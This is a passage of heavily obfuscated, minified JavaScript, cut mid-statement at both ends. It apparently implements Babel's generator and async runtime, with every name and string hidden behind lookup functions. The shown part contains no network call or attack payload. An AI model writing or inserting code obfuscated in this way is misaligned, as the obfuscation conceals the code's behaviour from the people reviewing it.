Om()[t4(jd)],G3([],[][[]]))?Om()[t4(Ys)].apply(null,[zl,cv]):Om()[t4(ww)].apply(null,[kPF,sG])][UL(typeof m4()[cL(tj)],G3([],[][[]]))?m4()[cL(Ej)](SO,Xs(Xs({})),qEF):m4()[cL(A9)](tj,vV,PK)][SL()[g4(qL)](MJ,B8)](G3(mfF,mjF),EvF[mjF]);QF[Om()[t4(Ys)](zl,cv)][m4()[cL(A9)].call(null,tj,G0,PK)][UL(typeof SL()[g4(QD)],G3([],[][[]]))?SL()[g4(tj)](APF,WT):SL()[g4(qL)](MJ,B8)](G3(mfF,cIF),EvF[cIF]);QF[UL(typeof Om()[t4(VY)],G3([],[][[]]))?Om()[t4(ww)](dz,zl):Om()[t4(Ys)](zl,cv)][UL(typeof m4()[cL(rw)],G3('',[][[]]))?m4()[cL(Ej)](O4,Xs(Xs(tj)),th):m4()[cL(A9)](tj,C3,PK)][lX(typeof SL()[g4(IR)],'undefined')?SL()[g4(qL)](MJ,B8):SL()[g4(tj)](m7F,r0)](G3(mfF,J3F),EvF[J3F]);}catch(WzF){XR.splice(fR(h9F,tj),Infinity,KX);}}}CfF(EvF);}XR.pop();};var FdF=function(ctF){"@babel/helpers - typeof";XR.push(qL);FdF=q6(m4()[cL(m3)](j8,m3,txF),typeof QF[UL(typeof SL()[g4(rw)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[Jq,YK]):SL()[g4(Ys)](ms,r3)])&&q6(vY()[zd(Ns)](SR,G4,TX,Ow),typeof QF[SL()[g4(Ys)].apply(null,[ms,r3])][c3()[pS(qj)](gf,Qq)])?function(BtF){return CGF.apply(this,[KF,arguments]);}:function(cHF){return CGF.apply(this,[gx,arguments]);};var JTF;return XR.pop(),JTF=FdF(ctF),JTF;};var XGF=function(SKF){"@babel/helpers - typeof";XR.push(tw);XGF=q6(m4()[cL(m3)](j8,A9,cw),typeof QF[SL()[g4(Ys)](L3,r3)])&&q6(vY()[zd(Ns)].call(null,BS,Kw,UH,Ow),typeof QF[SL()[g4(Ys)](L3,r3)][UL(typeof c3()[pS(bJ)],G3('',[][[]]))?c3()[pS(XX)].apply(null,[xT,mWF]):c3()[pS(qj)].apply(null,[gf,UX])])?function(ONF){return CGF.apply(this,[Fb,arguments]);}:function(V8F){return CGF.apply(this,[Sm,arguments]);};var ITF;return XR.pop(),ITF=XGF(SKF),ITF;};var qXF=function(){"use strict";var pGF=function(WEF,VPF,NCF){return LAF.apply(this,[hE,arguments]);};var JhF=function(rtF,QNF,tqF,c9F){XR.push(n6);var FNF=QNF&&ID(QNF[c3()[pS(tX)].apply(null,[cs,QgF])],FRF)?QNF:FRF;var AtF=QF[ZH()[qs(EH)](IR,U,tX,zs)][lX(typeof Lj()[H3(cX)],G3(c3()[pS(m3)].call(null,QL,kC),[][[]]))?Lj()[H3(tX)](XK,pY,tX,V7F):Lj()[H3(qf)](X4,NZF,kV,BG)](FNF[c3()[pS(tX)].call(null,cs,QgF)]);var O2F=new VGF(c9F||[]);PHF(AtF,SL()[g4(q8)].call(null,S6,vbF),fv(hE,[vY()[zd(XK)].apply(null,[Xs(EH),Xs(Xs(tj)),xR,bY]),mvF(rtF,tqF,O2F)]));var BvF;return XR.pop(),BvF=AtF,BvF;};var FRF=function(){};var xrF=function(){};var RzF=function(){};var rvF=function(zNF,gtF){function jUF(tUF,nqF,BhF,dqF){XR.push(GN);var YzF=CGF(bQ,[zNF[tUF],zNF,nqF]);if(lX(vY()[zd(n8)].apply(null,[Xs(Xs(tj)),kv,T4,zU]),YzF[SL()[g4(C3)].call(null,dCF,OR)])){var kHF=YzF[SL()[g4(IR)](Ot,Kw)],YHF=kHF[vY()[zd(XK)](Tl,C3,Fr,bY)];var OzF;return OzF=YHF&&q6(SL()[g4(lS)](YJ,q5),XGF(YHF))&&gKF.call(YHF,lX(typeof m4()[cL(N3)],G3('',[][[]]))?m4()[cL(Hw)].apply(null,[Ys,Xs(tj),F8]):m4()[cL(Ej)].apply(null,[Vh,ql,hxF]))?gtF[c3()[pS(zj)](GB,nU)](YHF[UL(typeof m4()[cL(tj)],G3('',[][[]]))?m4()[cL(Ej)](vr,Ns,GU):m4()[cL(Hw)].call(null,Ys,N3,F8)])[lX(typeof ZH()[qs(r0)],'undefined')?ZH()[qs(m3)](X4,r9,ww,nAF):ZH()[qs(XX)](P8,APF,HG,Xr)](function(FrF){XR.push(jU);jUF(xd()[lf(R4)].apply(null,[cl,BS,Wf,lG,ww]),FrF,BhF,dqF);XR.pop();},function(wTF){XR.push(LJ);jUF(vY()[zd(n8)].call(null,Ej,VY,U2,zU),wTF,BhF,dqF);XR.pop();}):gtF[c3()[pS(zj)].call(null,GB,nU)](YHF)[ZH()[qs(m3)].call(null,X2,r9,ww,nAF)](function(MhF){XR.push(pV);kHF[vY()[zd(XK)].call(null,sd,G4,x8,bY)]=MhF,BhF(kHF);XR.pop();},function(OrF){var TTF;XR.push(c2);return TTF=jUF(vY()[zd(n8)].apply(null,[Xs(EH),q8,lq,zU]),OrF,BhF,dqF),XR.pop(),TTF;}),XR.pop(),OzF;}dqF(YzF[SL()[g4(IR)].apply(null,[Ot,Kw])]);XR.pop();}XR.push(PD);var TUF;PHF(this,SL()[g4(q8)].apply(null,[LbF,vbF]),fv(hE,[UL(typeof vY()[zd(Ow)],G3([],[][[]]))?vY()[zd(N3)](Xs(EH),gX,qv,Zq):vY()[zd(XK)](Ns,Hw,js,bY),function QtF(TKF,b9F){var rKF=function(){return new gtF(function(HzF,THF){jUF(TKF,b9F,HzF,THF);});};XR.push(gK);var BGF;return BGF=TUF=TUF?TUF[ZH()[qs(m3)](xX,vr,ww,nAF)](rKF,rKF):rKF(),XR.pop(),BGF;}]));XR.pop();};var jGF=function(lbF){return LAF.apply(this,[AF,arguments]);};var jhF=function(n7F){return LAF.apply(this,[lQ,arguments]);};var VGF=function(WhF){XR.push(QB);this[tJ()[zB(lS)](wC,mR,KX,X4,m3,X8)]=[fv(hE,[ZH()[qs(Ys)](N3,wC,tX,Yh),lX(typeof vY()[zd(sI)],'undefined')?vY()[zd(zj)].apply(null,[H0,Xs(Xs(tj)),xl,Ys]):vY()[zd(N3)](RI,Wf,HY,N3)])],WhF[UL(typeof vY()[zd(Yh)],'undefined')?vY()[zd(N3)].call(null,sL,vV,gX,Gf):vY()[zd(nl)](Kw,cl,bs,jU)](jGF,this),this[m4()[cL(qj)](lS,YX,DR)](Xs(EH));XR.pop();};var G8F=function(OvF){XR.push(As);if(OvF||UL(c3()[pS(m3)].apply(null,[QL,wU]),OvF)){var JzF=OvF[szF];if(JzF){var CvF;return XR.pop(),CvF=JzF.call(OvF),CvF;}if(q6(UL(typeof m4()[cL(DL)],G3('',[][[]]))?m4()[cL(Ej)].call(null,MH,Xs(EH),PK):m4()[cL(m3)].call(null,j8,bJ,Pl),typeof OvF[xd()[lf(R4)](cl,qf,MS,FT,ww)])){var U5F;return XR.pop(),U5F=OvF,U5F;}if(Xs(QF[lX(typeof Om()[t4(m3)],G3('',[][[]]))?Om()[t4(G4)].apply(null,[bw,SI]):Om()[t4(ww)].call(null,NG,IX)](OvF[c3()[pS(EH)](tX,DR)]))){var LqF=Ws(tj),DrF=function LzF(){XR.push(jz);for(;Zj(++LqF,OvF[c3()[pS(EH)](tX,Od)]);)if(gKF.call(OvF,LqF)){var UqF;return LzF[vY()[zd(XK)](qj,Xs([]),B3,bY)]=OvF[LqF],LzF[SL()[g4(Hw)].call(null,WxF,AL)]=Xs(tj),XR.pop(),UqF=LzF,UqF;}LzF[vY()[zd(XK)].call(null,A9,Tl,B3,bY)]=prF;LzF[SL()[g4(Hw)].call(null,WxF,AL)]=Xs(EH);var rHF;return XR.pop(),rHF=LzF,rHF;};var Q2F;return Q2F=DrF[xd()[lf(R4)](cl,Hw,nl,FT,ww)]=DrF,XR.pop(),Q2F;}}throw new (QF[m4()[cL(Ys)](jL,VL,wN)])(G3(XGF(OvF),xd()[lf(m3)](g2,jd,Xs(Xs([])),tS,Gf)));};XR.push(c5);qXF=function PqF(){return BKF;};var prF;var BKF={};var cUF=QF[ZH()[qs(EH)].call(null,DL,Af,tX,zs)][lX(typeof c3()[pS(qf)],G3('',[][[]]))?c3()[pS(tX)](cs,gQF):c3()[pS(XX)].apply(null,[jJ,zU])];var gKF=cUF[vY()[zd(xX)].apply(null,[Nw,R8,fs,hbF])];var PHF=QF[ZH()[qs(EH)].apply(null,[Nw,Af,tX,zs])][c3()[pS(Gf)](wr,Rf)]||function(YhF,PGF,tGF){return CGF.apply(this,[rb,arguments]);};var L2F=q6(lX(typeof m4()[cL(G0)],'undefined')?m4()[cL(m3)](j8,tj,Q6):m4()[cL(Ej)](Ot,Ow,RcF),typeof QF[SL()[g4(Ys)](hX,r3)])?QF[SL()[g4(Ys)](hX,r3)]:{};var szF=L2F[UL(typeof c3()[pS(GI)],G3([],[][[]]))?c3()[pS(XX)](mEF,mEF):c3()[pS(qj)](gf,w0)]||SL()[g4(P8)].apply(null,[CR,qL]);var gRF=L2F[Om()[t4(VY)](lS,Vj)]||c3()[pS(nl)].call(null,zT,VR);var XvF=L2F[m4()[cL(G0)](XK,N3,Vj)]||(UL(typeof SL()[g4(cl)],'undefined')?SL()[g4(tj)](TN,M2):SL()[g4(r0)].call(null,hf,zT));try{var RKF=XR.length;var ZrF=Xs(AZ);pGF({},c3()[pS(m3)].apply(null,[QL,FH]));}catch(jKF){XR.splice(fR(RKF,tj),Infinity,c5);pGF=function(rrF,ZtF,IrF){return CGF.apply(this,[fb,arguments]);};}BKF[SL()[g4(VY)].apply(null,[fX,gS])]=JhF;var H5F=xd()[lf(ql)].apply(null,[IK,pf,Gf,Qb,XK]);var jqF=UL(typeof Lj()[H3(QD)],G3([],[][[]]))?Lj()[H3(qf)].call(null,vV,NS,QL,CQF):Lj()[H3(XK)](Tl,Qb,XK,ql);var CqF=m4()[cL(VY)].call(null,Fz,Vw,R3);var RtF=ZH()[qs(R4)].apply(null,[ql,tR,R4,q5]);var UrF={};var FtF={};pGF(FtF,szF,function(){return CGF.apply(this,[V,arguments]);});var KhF=QF[ZH()[qs(EH)].apply(null,[sL,Af,tX,zs])][UL(typeof vY()[zd(Hw)],G3('',[][[]]))?vY()[zd(N3)].call(null,Xs(Xs([])),T3,zxF,S0):vY()[zd(qj)].call(null,Fz,Wt,Js,sS)];var U9F=KhF&&KhF(KhF(G8F([])));U9F&&lX(U9F,cUF)&&gKF.call(U9F,szF)&&(FtF=U9F);var Z9F=RzF[c3()[pS(tX)](cs,gQF)]=FRF[c3()[pS(tX)].call(null,cs,gQF)]=QF[ZH()[qs(EH)].call(null,gX,Af,tX,zs)][Lj()[H3(tX)](Fz,tR,tX,V7F)](FtF);function cvF(lvF){XR.push(ET);[xd()[lf(R4)].apply(null,[cl,XH,m3,gB,ww]),vY()[zd(n8)](W0,zj,kr,zU),Om()[t4(Hw)].apply(null,[gX,pB])][vY()[zd(nl)].apply(null,[QD,Wt,jD,jU])](function(ZhF){pGF(lvF,ZhF,function(dUF){var czF;XR.push(O4);return czF=this[SL()[g4(q8)](VR,vbF)](ZhF,dUF),XR.pop(),czF;});});XR.pop();}function mvF(N2F,pqF,d9F){var kUF=H5F;return function(qtF,AvF){XR.push(vv);if(UL(kUF,CqF))throw new (QF[m4()[cL(lS)](tX,Ys,r5)])(m4()[cL(H0)].apply(null,[Kw,m3,sX]));if(UL(kUF,RtF)){if(UL(vY()[zd(n8)].apply(null,[q5,BS,cB,zU]),qtF))throw AvF;var wtF;return wtF=fv(hE,[vY()[zd(XK)](sd,rw,Vf,bY),prF,SL()[g4(Hw)].apply(null,[HkF,AL]),Xs(EH)]),XR.pop(),wtF;}for(d9F[m4()[cL(Qd)](bJ,Xs({}),IZ)]=qtF,d9F[SL()[g4(IR)](FS,Kw)]=AvF;;){var UhF=d9F[tJ()[zB(Ys)](zR,cS,Ns,QL,ql,D2)];if(UhF){var IRF=KzF(UhF,d9F);if(IRF){if(UL(IRF,UrF))continue;var hGF;return XR.pop(),hGF=IRF,hGF;}}if(UL(xd()[lf(R4)].call(null,cl,cX,QD,ZN,ww),d9F[UL(typeof m4()[cL(m3)],G3('',[][[]]))?m4()[cL(Ej)](GV,q8,nU):m4()[cL(Qd)](bJ,r0,IZ)]))d9F[SL()[g4(H0)](Yd,Vw)]=d9F[m4()[cL(Ns)](VY,R4,xY)]=d9F[lX(typeof SL()[g4(lS)],G3([],[][[]]))?SL()[g4(IR)].call(null,FS,Kw):SL()[g4(tj)].call(null,Yq,H6)];else if(UL(lX(typeof vY()[zd(bJ)],G3('',[][[]]))?vY()[zd(n8)].call(null,Ar,QL,cB,zU):vY()[zd(N3)](IX,Vw,M9,Uz),d9F[m4()[cL(Qd)].call(null,bJ,W0,IZ)])){if(UL(kUF,H5F))throw kUF=RtF,d9F[lX(typeof SL()[g4(sI)],'undefined')?SL()[g4(IR)](FS,Kw):SL()[g4(tj)].apply(null,[pCF,fz])];d9F[UL(typeof m4()[cL(Yh)],G3('',[][[]]))?m4()[cL(Ej)](ZpF,R8,qT):m4()[cL(G4)](n8,rw,gC)](d9F[SL()[g4(IR)](FS,Kw)]);}else UL(lX(typeof Om()[t4(R8)],G3([],[][[]]))?Om()[t4(Hw)].apply(null,[gX,UX]):Om()[t4(ww)].call(null,Q8,OR),d9F[UL(typeof m4()[cL(BS)],G3('',[][[]]))?m4()[cL(Ej)].call(null,Fv,MS,LD):m4()[cL(Qd)].call(null,bJ,Yh,IZ)])&&d9F[Lj()[H3(xX)](Qd,pv,tX,Iv)](UL(typeof Om()[t4(X0)],G3([],[][[]]))?Om()[t4(ww)](qL,EPF):Om()[t4(Hw)].call(null,gX,UX),d9F[SL()[g4(IR)].call(null,FS,Kw)]);kUF=CqF;var xNF=CGF(bQ,[N2F,pqF,d9F]);if(UL(vY()[zd(G4)](X0,Xs(Xs(EH)),O,xX),xNF[SL()[g4(C3)].call(null,If,OR)])){if(kUF=d9F[lX(typeof SL()[g4(XX)],G3('',[][[]]))?SL()[g4(Hw)].call(null,HkF,AL):SL()[g4(tj)](pv,LZF)]?RtF:jqF,UL(xNF[UL(typeof SL()[g4(YX)],'undefined')?SL()[g4(tj)](c2,UN):SL()[g4(IR)].apply(null,[FS,Kw])],UrF))continue;var ArF;return ArF=fv(hE,[vY()[zd(XK)](pf,P8,Vf,bY),xNF[lX(typeof SL()[g4(sd)],'undefined')?SL()[g4(IR)].apply(null,[FS,Kw]):SL()[g4(tj)](Vz,Sq)],SL()[g4(Hw)](HkF,AL),d9F[SL()[g4(Hw)].call(null,HkF,AL)]]),XR.pop(),ArF;}UL(vY()[zd(n8)](m3,Xs(Xs(EH)),cB,zU),xNF[UL(typeof SL()[g4(GI)],'undefined')?SL()[g4(tj)](m2,LcF):SL()[g4(C3)].apply(null,[If,OR])])&&(kUF=RtF,d9F[m4()[cL(Qd)].apply(null,[bJ,Nw,IZ])]=vY()[zd(n8)].call(null,W0,Xl,cB,zU),d9F[SL()[g4(IR)](FS,Kw)]=xNF[SL()[g4(IR)](FS,Kw)]);}XR.pop();};}function KzF(KKF,bJF){XR.push(zR);var d5F=bJF[m4()[cL(Qd)](bJ,Xs(Xs(EH)),Ef)];var sRF=KKF[c3()[pS(qj)].call(null,gf,nR)][d5F];if(UL(sRF,prF)){var I5F;return bJF[UL(typeof tJ()[zB(q8)],G3(c3()[pS(m3)](QL,qQ),[][[]]))?tJ()[zB(G0)](JbF,m2,XH,jd,Q8,rw):tJ()[zB(Ys)](NR,cS,Ns,Pj,ql,IX)]=null,UL(lX(typeof vY()[zd(G0)],G3([],[][[]]))?vY()[zd(n8)](AL,Kw,O8,zU):vY()[zd(N3)](Xs({}),C3,A2,H9),d5F)&&KKF[c3()[pS(qj)].apply(null,[gf,nR])][Om()[t4(Hw)].call(null,gX,Xf)]&&(bJF[m4()[cL(Qd)](bJ,m3,Ef)]=Om()[t4(Hw)].apply(null,[gX,Xf]),bJF[SL()[g4(IR)](sl,Kw)]=prF,KzF(KKF,bJF),UL(lX(typeof vY()[zd(kv)],'undefined')?vY()[zd(n8)].apply(null,[kv,Nw,O8,zU]):vY()[zd(N3)](q8,Xs(Xs(EH)),El,bG),bJF[m4()[cL(Qd)](bJ,Pj,Ef)]))||lX(Om()[t4(Hw)].call(null,gX,Xf),d5F)&&(bJF[m4()[cL(Qd)](bJ,Ar,Ef)]=vY()[zd(n8)].call(null,Pj,Fz,O8,zU),bJF[SL()[g4(IR)](sl,Kw)]=new (QF[UL(typeof m4()[cL(Fs)],G3('',[][[]]))?m4()[cL(Ej)](fS,bY,Pq):m4()[cL(Ys)](jL,ql,U3)])(G3(G3(m4()[cL(n8)](Xl,Xs({}),LI),d5F),Lj()[H3(Gf)](mI,hd,ql,SR)))),XR.pop(),I5F=UrF,I5F;}var O8F=CGF(bQ,[sRF,KKF[UL(typeof c3()[pS(cl)],'undefined')?c3()[pS(XX)].apply(null,[jD,pT]):c3()[pS(qj)](gf,nR)],bJF[SL()[g4(IR)](sl,Kw)]]);if(UL(lX(typeof vY()[zd(ww)],G3([],[][[]]))?vY()[zd(n8)](tj,YX,O8,zU):vY()[zd(N3)].call(null,Ar,QL,pV,w2),O8F[SL()[g4(C3)](P3,OR)])){var DGF;return bJF[m4()[cL(Qd)](bJ,rw,Ef)]=vY()[zd(n8)].apply(null,[H0,X8,O8,zU]),bJF[SL()[g4(IR)](sl,Kw)]=O8F[SL()[g4(IR)](sl,Kw)],bJF[tJ()[zB(Ys)](NR,cS,C3,R4,ql,m3)]=null,XR.pop(),DGF=UrF,DGF;}var XJF=O8F[SL()[g4(IR)](sl,Kw)];var GJF;return GJF=XJF?XJF[SL()[g4(Hw)].apply(null,[ks,AL])]?(bJF[KKF[c3()[pS(IX)](Xl,W8)]]=XJF[vY()[zd(XK)](Kw,sL,AH,bY)],bJF[xd()[lf(R4)](cl,MS,v0,DY,ww)]=KKF[lX(typeof SL()[g4(G0)],'undefined')?SL()[g4(Qd)](sX,cI):SL()[g4(tj)](sT,B9)],lX(Om()[t4(Hw)](gX,Xf),bJF[m4()[cL(Qd)](bJ,vV,Ef)])&&(bJF[lX(typeof m4()[cL(tj)],G3([],[][[]]))?m4()[cL(Qd)].apply(null,[bJ,qf,Ef]):m4()[cL(Ej)].call(null,mR,f0,PB)]=xd()[lf(R4)].call(null,cl,OY,X2,DY,ww),bJF[UL(typeof SL()[g4(Ar)],G3([],[][[]]))?SL()[g4(tj)].call(null,Pq,KV):SL()[g4(IR)].call(null,sl,Kw)]=prF),bJF[tJ()[zB(Ys)].call(null,NR,cS,X2,Wf,ql,Xs({}))]=null,UrF):XJF:(bJF[m4()[cL(Qd)](bJ,cl,Ef)]=vY()[zd(n8)].call(null,zl,rw,O8,zU),bJF[SL()[g4(IR)].call(null,sl,Kw)]=new (QF[m4()[cL(Ys)](jL,Tl,U3)])(Om()[t4(H0)](KJ,ZX)),bJF[tJ()[zB(Ys)](NR,cS,AL,Ns,ql,nf)]=null,UrF),XR.pop(),GJF;}xrF[c3()[pS(tX)](cs,gQF)]=RzF;PHF(Z9F,lX(typeof Om()[t4(Ns)],G3('',[][[]]))?Om()[t4(qf)](DB,dX):Om()[t4(ww)].apply(null,[bJ,fpF]),fv(hE,[vY()[zd(XK)](Xs(EH),Y9,IS,bY),RzF,Om()[t4(xX)](dz,Ab),Xs(EH)]));PHF(RzF,Om()[t4(qf)](DB,dX),fv(hE,[vY()[zd(XK)].call(null,IX,Nw,IS,bY),xrF,UL(typeof Om()[t4(AL)],G3('',[][[]]))?Om()[t4(ww)].call(null,TH,ZO):Om()[t4(xX)](dz,Ab),Xs(EH)]));xrF[vY()[zd(IX)](X0,Xs(Xs([])),rd,QL)]=pGF(RzF,XvF,SL()[g4(Ns)](qR,bY));BKF[lX(typeof m4()[cL(qj)],G3('',[][[]]))?m4()[cL(nl)].call(null,kv,Xs(Xs({})),PH):m4()[cL(Ej)].call(null,zG,Xs(Xs(EH)),Mn)]=function(M9F){XR.push(UU);var v8F=q6(m4()[cL(m3)].call(null,j8,X0,UE),typeof M9F)&&M9F[Om()[t4(qf)](DB,HO)];var WvF;return WvF=Xs(Xs(v8F))&&(UL(v8F,xrF)||UL(UL(typeof SL()[g4(lS)],G3('',[][[]]))?SL()[g4(tj)].call(null,GU,zT):SL()[g4(Ns)](U9,bY),v8F[vY()[zd(IX)].apply(null,[Xs(Xs(tj)),Kw,Mq,QL])]||v8F[UL(typeof Lj()[H3(Gf)],G3(c3()[pS(m3)].call(null,QL,xz),[][[]]))?Lj()[H3(qf)].apply(null,[rw,L9,hq,Tq]):Lj()[H3(ql)].call(null,Kw,hxF,ww,Hw)])),XR.pop(),WvF;};BKF[m4()[cL(zj)](jd,VY,f6)]=function(DJF){XR.push(sS);QF[ZH()[qs(EH)](N3,hz,tX,zs)][tJ()[zB(XK)].call(null,kV,zxF,tX,xX,XK,hB)]?QF[ZH()[qs(EH)](BS,hz,tX,zs)][tJ()[zB(XK)](kV,zxF,W0,Qd,XK,MS)](DJF,RzF):(DJF[lX(typeof c3()[pS(T3)],G3([],[][[]]))?c3()[pS(R8)].call(null,xbF,ZU):c3()[pS(XX)].apply(null,[bG,dB])]=RzF,pGF(DJF,XvF,SL()[g4(Ns)].call(null,Uz,bY)));DJF[c3()[pS(tX)].apply(null,[cs,xbF])]=QF[ZH()[qs(EH)].call(null,VT,hz,tX,zs)][Lj()[H3(tX)](bJ,nAF,tX,V7F)](Z9F);var ZUF;return XR.pop(),ZUF=DJF,ZUF;};BKF[UL(typeof Om()[t4(Vw)],G3([],[][[]]))?Om()[t4(ww)](q1F,Pj):Om()[t4(n8)](jL,jS)]=function(phF){return CGF.apply(this,[SP,arguments]);};cvF(rvF[c3()[pS(tX)].call(null,cs,gQF)]);pGF(rvF[c3()[pS(tX)](cs,gQF)],gRF,function(){return CGF.apply(this,[mx,arguments]);});BKF[m4()[cL(IX)](qw,Xl,N8)]=rvF;BKF[SL()[g4(G4)](K3,Ej)]=function(dJF,N9F,shF,ntF,z5F){XR.push(mz);UL(mpF(EH),z5F)&&(z5F=QF[UL(typeof Lj()[H3(tX)],G3([],[][[]]))?Lj()[H3(qf)].call(null,r0,WB,sd,vN):Lj()[H3(Kw)](Nw,QEF,N3,zj)]);var nRF=new rvF(JhF(dJF,N9F,shF,ntF),z5F);var S5F;return S5F=BKF[m4()[cL(nl)](kv,G0,ED)](N9F)?nRF:nRF[xd()[lf(R4)](cl,mI,bY,YK,ww)]()[ZH()[qs(m3)](QD,Ml,ww,nAF)](function(ERF){XR.push(VJ);var f5F;return f5F=ERF[SL()[g4(Hw)](zN,AL)]?ERF[vY()[zd(XK)].apply(null,[Xl,Y9,b4,bY])]:nRF[xd()[lf(R4)].apply(null,[cl,G4,Fs,Ft,ww])](),XR.pop(),f5F;}),XR.pop(),S5F;};cvF(Z9F);pGF(Z9F,XvF,lX(typeof Om()[t4(gX)],G3([],[][[]]))?Om()[t4(qj)](BS,xH):Om()[t4(ww)](zK,pO));pGF(Z9F,szF,function(){return CGF.apply(this,[Y7,arguments]);});pGF(Z9F,vY()[zd(AL)].apply(null,[bl,R8,h8,MS]),function(){return CGF.apply(this,[NF,arguments]);});BKF[SL()[g4(n8)](pw,wJ)]=function(EJF){return CGF.apply(this,[Sb,arguments]);};BKF[lX(typeof SL()[g4(nl)],G3('',[][[]]))?SL()[g4(qj)](WH,L0):SL()[g4(tj)](Nz,sI)]=G8F;VGF[c3()[pS(tX)].call(null,cs,gQF)]=fv(hE,[Om()[t4(qf)](DB,dX),VGF,m4()[cL(qj)](lS,TX,Hl),function L9F(lJF){XR.push(C9);if(this[vY()[zd(R8)].call(null,A9,Ej,ld,Zf)]=EH,this[xd()[lf(R4)](cl,G4,m0,NS,ww)]=EH,this[UL(typeof SL()[g4(j8)],'undefined')?SL()[g4(tj)](Ys,xB):SL()[g4(H0)](VH,Vw)]=this[m4()[cL(Ns)](VY,Xs(Xs({})),wT)]=prF,this[SL()[g4(Hw)].call(null,IkF,AL)]=Xs(tj),this[lX(typeof tJ()[zB(ql)],G3(c3()[pS(m3)](QL,kT),[][[]]))?tJ()[zB(Ys)].call(null,lCF,cS,lS,Xs(Xs(tj)),ql,YX):tJ()[zB(G0)].call(null,hV,Q2,q8,j8,fD,v0)]=null,this[m4()[cL(Qd)](bJ,Nw,FD)]=xd()[lf(R4)].apply(null,[cl,bY,Pj,NS,ww]),this[SL()[g4(IR)](pw,Kw)]=prF,this[lX(typeof tJ()[zB(qf)],'undefined')?tJ()[zB(lS)](gN,mR,jd,hB,m3,gX):tJ()[zB(G0)](LCF,FgF,cl,Wt,NT,n8)][vY()[zd(nl)].apply(null,[cl,rw,nxF,jU])](jhF),Xs(lJF))for(var O9F in this)UL(lX(typeof tJ()[zB(C3)],'undefined')?tJ()[zB(EH)](gN,pQF,j8,Ys,tj,GI):tJ()[zB(G0)].apply(null,[nf,UCF,KX,qf,X9,Ns]),O9F[vY()[zd(R4)](zj,QL,KY,DL)](EH))&&gKF.call(this,O9F)&&Xs(QF[Om()[t4(G4)].apply(null,[bw,I7])](Xv(O9F[SL()[g4(nl)](mw,wr)](tj))))&&(this[O9F]=prF);XR.pop();},Lj()[H3(sL)](DL,Qb,ww,G0),function(){return CGF.apply(this,[NA,arguments]);},m4()[cL(G4)].call(null,n8,YX,ES),function PTF(EtF){XR.push(MpF);if(this[UL(typeof SL()[g4(XK)],G3('',[][[]]))?SL()[g4(tj)].call(null,QFF,GpF):SL()[g4(Hw)](Jr,AL)])throw EtF;var CBF=this;function FvF(bzF,X2F){XR.push(RN);fqF[lX(typeof SL()[g4(OY)],G3('',[][[]]))?SL()[g4(C3)].call(null,Y4,OR):SL()[g4(tj)].call(null,tr,TX)]=vY()[zd(n8)](tj,Xs(Xs(tj)),x4,zU);fqF[SL()[g4(IR)](nI,Kw)]=EtF;CBF[xd()[lf(R4)](cl,n8,Xs(EH),GkF,ww)]=bzF;X2F&&(CBF[m4()[cL(Qd)](bJ,zj,NG)]=xd()[lf(R4)].call(null,cl,VY,bY,GkF,ww),CBF[SL()[g4(IR)](nI,Kw)]=prF);var wvF;return XR.pop(),wvF=Xs(Xs(X2F)),wvF;}for(var FGF=fR(this[tJ()[zB(lS)](qv,mR,SR,Xs(Xs(tj)),m3,Vw)][lX(typeof c3()[pS(Yh)],G3('',[][[]]))?c3()[pS(EH)](tX,Or):c3()[pS(XX)](tG,Dv)],tj);t7F(FGF,EH);--FGF){var CrF=this[tJ()[zB(lS)](qv,mR,T3,sd,m3,v0)][FGF],fqF=CrF[Om()[t4(Ns)].apply(null,[Wf,Lr])];if(UL(lX(typeof vY()[zd(YX)],'undefined')?vY()[zd(zj)].call(null,X2,YX,CPF,Ys):vY()[zd(N3)].apply(null,[Pj,sL,n6,xG]),CrF[ZH()[qs(Ys)].apply(null,[Z4,qv,tX,Yh])])){var FBF;return FBF=FvF(UL(typeof tJ()[zB(qf)],G3(c3()[pS(m3)](QL,AZF),[][[]]))?tJ()[zB(G0)](FT,CkF,q8,q5,U9,MS):tJ()[zB(Gf)](Fv,xkF,kv,IR,XX,H0)),XR.pop(),FBF;}if(LFF(CrF[ZH()[qs(Ys)](q8,qv,tX,Yh)],this[vY()[zd(R8)](cX,VT,It,Zf)])){var qrF=gKF.call(CrF,c3()[pS(AL)](ET,UFF)),pvF=gKF.call(CrF,tJ()[zB(DL)](mK,MG,Fz,v0,m3,X2));if(qrF&&pvF){if(Zj(this[UL(typeof vY()[zd(IX)],G3('',[][[]]))?vY()[zd(N3)](Xs(Xs([])),Xs({}),LO,qH):vY()[zd(R8)].apply(null,[XK,bY,It,Zf])],CrF[c3()[pS(AL)](ET,UFF)])){var F5F;return F5F=FvF(CrF[lX(typeof c3()[pS(A9)],'undefined')?c3()[pS(AL)](ET,UFF):c3()[pS(XX)](jN,mJ)],Xs(EH)),XR.pop(),F5F;}if(Zj(this[vY()[zd(R8)].call(null,nl,DL,It,Zf)],CrF[tJ()[zB(DL)].apply(null,[mK,MG,X4,bY,m3,Z4])])){var stF;return stF=FvF(CrF[tJ()[zB(DL)].call(null,mK,MG,r0,n8,m3,TX)]),XR.pop(),stF;}}else if(qrF){if(Zj(this[vY()[zd(R8)](Xs(Xs({})),bJ,It,Zf)],CrF[lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(AL)].apply(null,[ET,UFF]):c3()[pS(XX)].apply(null,[X0,bw])])){var OUF;return OUF=FvF(CrF[c3()[pS(AL)](ET,UFF)],Xs(EH)),XR.pop(),OUF;}}else{if(Xs(pvF))throw new (QF[m4()[cL(lS)].call(null,tX,X0,MB)])(UL(typeof xd()[lf(P8)],'undefined')?xd()[lf(tj)](VT,R8,Xs(Xs([])),Sh,XFF):xd()[lf(Ys)](Nw,Gf,XH,qv,n8));if(Zj(this[vY()[zd(R8)](Xs(Xs(tj)),Z4,It,Zf)],CrF[lX(typeof tJ()[zB(Ys)],G3([],[][[]]))?tJ()[zB(DL)].call(null,mK,MG,sd,G4,m3,XH):tJ()[zB(G0)](dO,Ih,sI,Ow,JWF,Xs(Xs({})))])){var zJF;return zJF=FvF(CrF[tJ()[zB(DL)](mK,MG,nl,sd,m3,Xs(Xs(EH)))]),XR.pop(),zJF;}}}}XR.pop();},Lj()[H3(xX)](ql,N4,tX,Iv),function lKF(JUF,n5F){XR.push(Vw);for(var cNF=fR(this[tJ()[zB(lS)](pq,mR,sd,Gf,m3,zl)][UL(typeof c3()[pS(bY)],G3('',[][[]]))?c3()[pS(XX)](CkF,gK):c3()[pS(EH)](tX,ppF)],tj);t7F(cNF,Yl[XK]);--cNF){var 